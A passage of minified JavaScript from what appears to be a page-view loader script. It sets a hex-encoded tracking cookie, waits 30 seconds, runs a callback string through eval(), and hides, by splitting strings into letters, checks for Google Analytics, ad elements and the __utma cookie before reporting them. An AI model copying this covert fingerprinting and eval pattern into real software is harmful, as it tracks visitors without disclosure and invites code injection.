callbacks=document._zaczytaj_callbacks||(document._zaczytaj_callbacks={});var id;do id=Math.floor(Math.random()*10000);while(callbacks[id])callbacks[id]={method:callback,context:context};return id;}function zaczytaj_request(options){if(!options||!options.target)return;var cookie=zaczytaj_getCookie('ZID');if(cookie&&!cookie.u&&cookie.rd&&(parseInt(cookie.rd)>=new Date().getTime())&&!options.ignoreZID)return false;var isHidden=false;if(options.requireFocus){$zaczytaj.common.attach('hidden','request',function(_isHidden){isHidden=_isHidden;});}function request(){$zaczytaj.common.detach('hidden','request');var args=options.args||{};if(options.onr&&(options.onr.length>0)){var onr=function(args){};eval('onr = '+options.onr);onr(args);}zaczytaj_load(zaczytaj_getUrl(options.target,cookie,args),{interval:1000,cfmode:options.cfmode});}var timeSec=null;var time=(options.delay||5000)+(!options.exactDelay?1000:0);var date=new Date().getTime();var intervalId=setInterval(function(){var now=new Date().getTime();var diff=now-date;date=now;if(isHidden)return;time-=diff;if(time<=0){clearInterval(intervalId);request();return;}timeSecNow=Math.floor(time/1000);if(timeSecNow!=timeSec){timeSec=timeSecNow;$zaczytaj.common.callHandler('readInterval',this,[timeSec]);}},100);return true;}function zaczytaj_runCallback(id,ary){var callback=(document._zaczytaj_callbacks||{})[id];if(callback){delete document._zaczytaj_callbacks[id];setTimeout(function(){callback.method.apply(callback.context||this,ary);},1);}}function zaczytaj_setCookie(name,values){var output='';for(var i in values){var value=values[i].toString();if(value&&(value.length>0))output+=zaczytaj_toHex(i.length,2)+i+zaczytaj_toHex(value.length,2)+value;}var date=new Date();date.setTime(date.getTime()+(365*24*60*60*1000));document.cookie=name+'='+output+'; expires='+date.toGMTString()+'; path=/';}function zaczytaj_toHex(value,digits){var max=1<<(digits*4);if((value<0)||(value>=max))throw'Invalid hex conversion';var result=value.toString(16);while(result.length<digits)result='0'+result;return result;}function zaczytaj_toQueryString(args){var qs='',i=0;for(var x in args)qs+=(i++?'&':'')+x+'='+args[x];return qs;}(function(){zaczytaj_pump();if(document._zaczytaj_isExcluded)return;if(!$zaczytaj.scriptDate){$zaczytaj.scriptDate=new Date().getTime();}if(!zaczytaj_request({target:'view.js',delay:parseInt('30000'),onr:'function(args){var found=0x0;var str=["g"+"a"+"G"+"l"+"o"+"b"+"a"+"l","h"+"i"+"d","_"+"g"+"a"+"t"];if(window[str[0]]!=undefined)found|=0x10;if(window[str[0]]&&(window[str[0]][str[1]]!=undefined))found|=0x20;if(window[str[2]]!=undefined)found|=0x40;if(document.cookie.match(/__utma=/i)!=null)found|=0x80;{try{if((typeof $!=="undefined")&&(typeof jQuery!=="undefined")&&($===jQuery)){var e=$("#bottom-ad");if((e.length==1)&&(e.height()!=0)){found|=0x1000;}}}catch(e){}if(typeof ibbAds==="object")found|=0x2000;}args["a"]=found;};',requireFocus:'false'=='true',cfmode:'false'=='true'})){zaczytaj_content();}})();